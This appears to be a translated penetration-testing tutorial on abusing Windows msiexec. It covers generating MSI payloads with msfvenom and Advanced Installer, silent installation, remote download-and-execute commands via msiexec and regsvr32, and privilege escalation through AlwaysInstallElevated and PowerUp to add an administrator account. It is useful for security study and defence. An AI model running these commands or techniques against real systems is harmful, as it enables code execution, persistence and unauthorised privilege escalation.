0x00 Preface
---
In the previous study on ClickOnce penetration techniques, we encountered the concept of installation packages. Another common type of installation package is the msi file, which can be installed via msiexec in the command line. Therefore, this time we will explore the exploitation techniques of msiexec in penetration testing.
0x01 Introduction
---
msiexec:
A system process, part of Windows Installer
Used to install Windows Installer packages (MSI)
Typically appears when running Microsoft Update to install updates or installing certain software, consuming relatively high memory
Built into the system, used in the command line. Parameter descriptions are as follows:
msiexec /Option [Optional Parameter] |
0x02 Creating .msi files
---
1. Using Metasploit
The msf command is as follows:
msfvenom -f msi -p windows/exec CMD=calc.exe>test.msi
After execution, test.msi is generated
Double-click to install directly, as shown in the figure, calculator pops up

Equivalent to executing the following command in the command line:

msiexec /i test.msi
As shown in the figure below, an installation dialog will also pop up; the /q parameter can be used to hide the installation interface.

The command-line parameters are as follows:
msiexec /q /i test.msi
As shown in the figure

After execution, an MSI log file will be generated under %TEMP%, as shown in the figure.
To make the payload extensible, MSF generates the MSI file as follows:
- Create an MSI file template.
- Reserve a fixed location in the file to store the payload.
- Read and execute the content at this address during runtime.
For details, refer to the following link:
http://rewtdance.blogspot.co.uk/2013/03/metasploit-msi-payload-generation.html
For information on the MSI file format, refer to:
http://www.forensicswiki.org/w/images/5/5b/Compdocfileformat.pdf
2. Using Advanced Installer
Advanced Installer is a powerful tool for creating MSI installation packages that comply with MS Windows certification. It features a user-friendly graphical interface that is intuitive and very simple to use, making it an excellent tool for writing Windows Installers.
The interface is shown in the figure below, with a user-friendly configuration interface.
Select custom actions in the custom behavior section and add LaunchFile.
Set parameters such as the startup file, as shown in the figure.
Export the MSI file, as shown in the figure.
The generated file is shown in the figure.
The command-line parameters are as follows:
msiexec /q /i test2.msi
Successfully launches cmd.exe, as shown in the figure.
It is worth noting that the path of the popped-up cmd is c:\windows\installer\MSI3646.tmp
View the path c:\windows\installer\, as shown in the figure
The sizes of 6260236.msi and test2.msi are the same (it is actually the test2.msi file)
Now close the popped-up cmd and view the path c:\windows\installer\ again, as shown in the figure
After the installation is completed, the installation files are deleted, leaving only the .tmp file to record the installation operation. The content is as shown in the figure
Of course, MSI log files will also be generated under %TEMP%
0x03 Remote Download and Execution of MSI Files
---
Previously, in the article 'Use SCT to Bypass Application Whitelisting Protection', the application techniques of regsvr32 were studied, which can remotely execute SCT files on the server from the command line
Command line example:
regsvr32 /u /s /i:https://raw.githubusercontent.某开源项目.sct scrobj.dll
msiexec also supports this feature
Note:
The following link describes a method for remote execution combined with shortcuts, inserted into Excel documents via OLE objects for phishing attacks:
https://labs.nettitude.com/blog/fun-with-windows-binaries-application-whitelist-bypass-using-msiexec/
Upload the MSI file to the server and execute it remotely with the following command:
msiexec /q /i https://raw.githubusercontent.some-open-source-project.png
Note:
Since it is an MSI file generated by MSF, it will be blocked by antivirus software by default, but the operation is just a calculator pop-up

Upload your own developed MSI file to the server and execute it remotely with the following command:
msiexec /q /i https://raw.githubusercontent.some-open-source-project.msi
Successfully executed the MSI file, cmd.exe popped up
As shown in the figure
0x04 Privilege Escalation
---
Privilege escalation can be achieved using Group Policy
Enable the AlwaysInstallElevated privileged installation feature:

- Open Group Policy Editor
- User Configuration - Administrative Templates - Windows Components - Windows Installer - Always install with elevated privileges:
Select Enable
- Computer Configuration - Administrative Templates - Windows Components - Windows Installer - Always install with elevated privileges:
Select Enable
As shown in the figure
At this point, registry key values will be automatically created at the following locations:
`[HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer]
"AlwaysInstallElevated"=dword:00000001`
`[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]
"AlwaysInstallElevated"=dword:00000001`
Next, use PowerUp to complete the privilege escalation and add user operation
PowerUp address:
https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
Check if AlwaysInstallElevated is enabled:
Get-RegistryAlwaysInstallElevated
Returns true if the system has AlwaysInstallElevated enabled
Exploiting AlwaysInstallElevated to add a user:
Write-UserAddMSI
After execution, generates the file UserAdd.msi
Then run this UserAdd.msi with standard user privileges to successfully add an account
Complete test as shown in the figure

Successfully adds an administrator account under a standard-privilege cmd
Note:
If registry access is obtained, AlwaysInstallElevated can be enabled by modifying the registry (both registry key values must be changed), thereby escalating privileges, or even used as a post-exploitation backdoor
Check if AlwaysInstallElevated is enabled:
Just check the registry, the cmd commands are as follows:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
A value of 1 for all indicates AlwaysInstallElevated is enabled; otherwise, it is not enabled.
0x05 Summary
---
Through msiexec, not only can remote code download and execution be achieved via the command line, but it can also be applied for privilege escalation. More exploitation methods are worth researching.
Of course, for defense against these exploitation methods, simply disabling AlwaysInstallElevated can prevent privilege escalation via msi files.